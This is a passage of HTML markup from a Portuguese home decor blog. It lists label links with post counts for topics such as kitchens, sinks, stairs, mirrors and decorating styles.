<option value='https://www.decorsalteado.com/search/label/Cottage'>
Cottage (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro'>
Couro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20%20Couro%20Croco%20%20decora%C3%A7%C3%A3o%20%20M%C3%B3veis%20%20Almofadas%20%20Poltronas%20%20mesa%20de%20centro%20%20Salas%20de%20Estar%20%20Living%20%20Salas%20com%20Lareiras%20%20Sala%20Bate%20Papo'>
Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20Croco'>
Couro Croco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha'>
Cozinha (
      580)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Ambientes%20Integrados%20%20Forros%20%20Madeira%20%20painel%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20arm%C3%A1rio%20planejado%20%20Cores%20%20Verde%20%20Azul%20%20rosa%20%20Porta'>
Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Azul%20%20Silestone%20%20Cor%20Cinza%20%20Madeira%20%20painel%20%20Porcelanato%20%20Bancada'>
Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Granitos%20%20Cor%20Preto%20%20Linhas%20Curvas%20%20Moderno'>
Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Pedra'>
Cozinha  Bancada  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Redondo%20%20Linhas%20Curvas%20%20Pedras%20%20Corian%20%20Granitos'>
Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Banheiro%20%20Ferro%20%20Preto%20%20Arm%C3%A1rios%20%20Box'>
Cozinha  Banheiro  Ferro  Preto  Armários  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Branco%20%20Sala%20de%20Jantar%20%20Espelho%20%20Bancada%20%20Quartzito%20%20cooktop%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Preto%20%20Cor%20Branco%20%20Piso%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Rosa%20%20Pisos%20e%20azulejos%20%20Retr%C3%B4%20%20Parede%20%20Arm%C3%A1rios%20%20Bancada%20%20Corian'>
Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Parede%20%20Ambientes%20Pequenos%20%20Ambientes%20Integrados%20%20Salas%20de%20Tv%20%20Bancada%20%20ilha%20%20Cor%20Preto%20%20Espelho'>
Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Ambientes%20Integrados%20%20Pequenos%20%20Apartamento%20%20Sof%C3%A1%20Dupla%20Face'>
Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Veludo'>
Cozinha  Salas de Jantar  Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana'>
Cozinha Americana (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20balc%C3%A3o%20%20Bancada%20%20Porta%20de%20Correr%20%20Vidro%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados%20%20Cristaleira%20%20Cor%20Cinza%20%20Cor%20Branco'>
Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Bancada%20%20Mesa%20de%20Canto%20%20Sof%C3%A1s%20de%20Canto%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados'>
Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Contempor%C3%A2neo%20%20Cor%20Fendi%20%20Cores%20Neutras'>
Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Apartamento'>
Cozinha Apartamento (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Caipira'>
Cozinha Caipira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20com%20Pen%C3%ADnsula'>
Cozinha com Península (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor'>
Cozinha Corredor (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor%20%20Apartamento%20%20Lavanderias%20%20%C3%81rea%20de%20servi%C3%A7o%20%20M%C3%A1rmore%20%20Cor%20Cinza%20%20Pastilhas'>
Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20de%20Apoio'>
Cozinha de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Escondida'>
Cozinha Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20gourmet'>
Cozinha gourmet (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada'>
Cozinha Integrada (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada%20a%20%C3%81rea%20de%20Servi%C3%A7o'>
Cozinha Integrada a Área de Serviço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%C3%8Dntima'>
Cozinha Íntima (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinha%20moderna'>
cozinha moderna (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Pequena'>
Cozinha Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinhar%20com%20os%20amigos'>
cozinhar com os amigos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas'>
Cozinhas (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Ambientes%20Pequenos%20%20Mesa%20%20Parede%20%20decora%C3%A7%C3%A3o'>
Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Azul%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Armários  Azul  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Madeira%20%20Brilho%20%20%C3%81rea%20de%20Churrasco'>
Cozinhas  Armários  Madeira  Brilho  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Azul%20Marinho%20%20Cor%20Branco'>
Cozinhas  Azul Marinho  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bancada%20%20Granitos%20%20Acabamentos%20%20ilha'>
Cozinhas  Bancada  Granitos  Acabamentos  ilha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bronze%20%20pendentes%20%20Pastilhas%20%20ilha%20%20Vidro%20Reflecta'>
Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cor%20Marrom%20%20Madeira%20%20Pedra%20%20Bancada%20%20arm%C3%A1rio%20planejado'>
Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cozinha%20gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cor%20Cinza'>
Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Granitos%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Piso%20%20Bancada%20%20Madeira'>
Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Parede%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Mesa%20Tora'>
Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Cozinhas  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Quadros%20%20Fotos%20%20Arm%C3%A1rios%20%20racks'>
Cozinhas  Quadros  Fotos  Armários  racks (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20%C3%81rea%20de%20Churrasco%20%20Ambientes%20Integrados%20%20Ambientes%20Pequenos%20%20Bancada'>
Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Cadeiras%20%20Ferro%20%20Metal%20%20Tend%C3%AAncia'>
Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Espa%C3%A7o%20Gourmet%20%20Madeira%20%20Estilo%20Contempor%C3%A2neo'>
Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Verde  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Tend%C3%AAncia%20%20Pantone%20%20Cores%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Americanas'>
Cozinhas Americanas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20com%20Ilha'>
Cozinhas com Ilha (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Escadas'>
Cozinhas Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Integradas'>
Cozinhas Integradas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Moduladas'>
Cozinhas Moduladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Planejadas'>
Cozinhas Planejadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Criados'>
Criados (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Crian%C3%A7as'>
Crianças (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais'>
Cristais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais%20Swarovski'>
Cristais Swarovski (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristaleira'>
Cristaleira (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Croch%C3%AA'>
Crochê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cromoterapia'>
Cromoterapia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba'>
Cuba (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Apoio'>
Cuba de Apoio (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Parede'>
Cuba de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Piso'>
Cuba de Piso (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Embutir'>
Cuba Embutir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Escavada'>
Cuba Escavada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida'>
Cuba Esculpida (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Esculpida%20%20Bancada'>
Cuba Esculpida  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi%20Encaixe'>
Cuba Semi Encaixe (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Semi-Encaixe'>
Cuba Semi-Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20Sobrepor'>
Cuba Sobrepor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/cubas'>
cubas (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Fazenda'>
Cubas de Fazenda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cubas%20de%20Semi%20Encaixe'>
Cubas de Semi Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decks'>
Decks (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Declive'>
Declive (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor'>
Decor (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado'>
Decor Salteado (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decor%20Salteado%20Home'>
Decor Salteado Home (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o'>
decoração (
      549)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Casa%20%20Blog%20%20Blogueira%20%20Decor%20Salteado'>
decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Living%20%20Escadas%20%20Piscinas%20%20M%C3%A1rmore%20Carrara%20%20suite%20casal%20%20Home%20Theaters'>
decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Cantinhos%20de%20Leitura'>
decoração  Tendência  Cantinhos de Leitura (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Formas%20Geom%C3%A9tricas%20%20Vasos%20e%20flores%20%20Lumin%C3%A1rias%20%20pendentes%20%20Espelho%20%20Objetos%20Decorativos%20%20Dourado%20%20Metal%20%20Cobre'>
decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Moda'>
decoração  Tendência  Moda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decora%C3%A7%C3%A3o%20de%20Mesas'>
Decoração de Mesas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/decora%C3%A7%C3%A3o%20luxo'>
decoração luxo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Decorativismo'>
Decorativismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Degraus'>
Degraus (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dekton'>
Dekton (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte'>
Demi Suíte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Demi%20Su%C3%ADte%20%20Banheiro%20%20Quarto%20%20Estilo%20Contempor%C3%A2neo'>
Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Depurador'>
Depurador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desemba%C3%A7ador'>
Desembaçador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desenhos'>
Desenhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desfile'>
Desfile (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/design'>
design (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Design%20de%20Interiores'>
Design de Interiores (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Desn%C3%ADvel'>
Desnível (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dia%20dos%20Namorados'>
Dia dos Namorados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas'>
Dicas (
      335)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20de%20Decora%C3%A7%C3%A3o'>
Dicas de Decoração (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dicas%20R%C3%A1pidas'>
Dicas Rápidas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dining%20Room'>
Dining Room (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divertidas'>
Divertidas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Divis%C3%B3rias'>
Divisórias (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/DIY'>
DIY (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Domus'>
Domus (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dossel'>
Dossel (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Dourado'>
Dourado (
      109)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ducha%20Higi%C3%AAnica'>
Ducha Higiênica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvida%20do%20Leitor'>
Dúvida do Leitor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/D%C3%BAvidas%20de%20Decora%C3%A7%C3%A3o'>
Dúvidas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%89bano'>
Ébano (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elemento%20Vazado'>
Elemento Vazado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrodom%C3%A9sticos'>
Eletrodomésticos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Eletrofitas'>
Eletrofitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Elevador'>
Elevador (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Embutida'>
Embutida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeite%20de%20Porta'>
Enfeite de Porta (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enfeites'>
Enfeites (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Entrada%20de%20Casas'>
Entrada de Casas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Envidra%C3%A7adas'>
Envidraçadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Enxoval'>
Enxoval (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ep%C3%B3xi'>
Epóxi (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Equil%C3%ADbrio'>
Equilíbrio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/es%20Neutras'>
es Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escada%20de%20Vidro'>
Escada de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas'>
Escadas (
      66)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Cimento%20Queimado%20%20Madeira%20%20Living%20%20Concreto%20%20Vidro%20%20Guarda-corpo%20%20Inox'>
Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20decora%C3%A7%C3%A3o%20%20Banheiro%20%20Lavabos%20%20Toalheiro%20T%C3%A9rmico%20%20Livros%20e%20Revistas%20%20Madeira%20%20Ferro'>
Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20%20Piso%20Vin%C3%ADlico%20%20Revestimentos%20%20Modernas'>
Escadas  Piso Vinílico  Revestimentos  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escadas%20em%20Balan%C3%A7o'>
Escadas em Balanço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escondida'>
Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escorredor'>
Escorredor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escovado'>
Escovado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rio%20em%20Casa'>
Escritório em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrit%C3%B3rios'>
Escritórios (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Escrivaninha'>
Escrivaninha (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculpida'>
Esculpida (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esculturas'>
Esculturas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esmalteria'>
Esmalteria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet'>
Espaço Gourmet (
      271)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Granitos%20%20Madeira%20%20Mesa%20%20Lustres'>
Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cozinhas%20%20Madeira%20%20Cor%20Branco%20%20adega'>
Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Piscinas%20%20Pedras%20%20Cor%20Cinza%20%20Cor%20Preto%20%20Madeira'>
Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Gourmet%20%20Varanda%20%20Piscinas%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Madeira'>
Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7o%20Vazio'>
Espaço Vazio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os'>
Espaços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet'>
Espaços Gourmet (
      45)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Adegas%20e%20Bares%20%20Bancada%20%20Cor%20Vermelha%20%20Cor%20Branco%20%20Cortina%20%20Vidro'>
Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20Cor%20Vermelha%20%20Piscinas%20%20Sof%C3%A1s%20%20Mesa'>
Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Living%20%20Ambientes%20Integrados%20%20decora%C3%A7%C3%A3o'>
Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20pendentes%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Industrial'>
Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Forno%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Porcelanato%20%20Colorido%20%20pendentes'>
Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhado'>
Espelhado (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho'>
Espelho (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Adnet'>
Espelho Adnet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Bronze'>
Espelho Bronze (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20d%27%C3%A1gua'>
Espelho d&#39;água (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos'>
Espelhos (
      103)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20%20Banheiro%20%20Lavabos%20%20Redondo%20%20Cantos'>
Espelhos  Banheiro  Lavabos  Redondo  Cantos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20Venezianos'>
Espelhos Venezianos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/esquadrias'>
esquadrias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esquina'>
Esquina (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Animal'>
Estampa Animal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Chevron'>
Estampa Chevron (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Geom%C3%A9trica'>
Estampa Geométrica (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas'>
Estampas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas%20Geom%C3%A9tricas'>
Estampas Geométricas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estantes'>
Estantes (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estar'>
Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo'>
Estilo (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Estilo  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Art%20Deco'>
Estilo Art Deco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Barroco'>
Estilo Barroco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Cl%C3%A1ssico'>
Estilo Clássico (
      112)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Contempor%C3%A2neo'>
Estilo Contemporâneo (
      84)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Espanhol'>
Estilo Espanhol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Grego%20%20Cl%C3%A1ssico'>
Estilo Grego  Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Industrial'>
Estilo Industrial (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Japon%C3%AAs'>
Estilo Japonês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Masculino'>
Estilo Masculino (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Moderno'>
Estilo Moderno (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Navy'>
Estilo Navy (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Neocl%C3%A1ssico'>
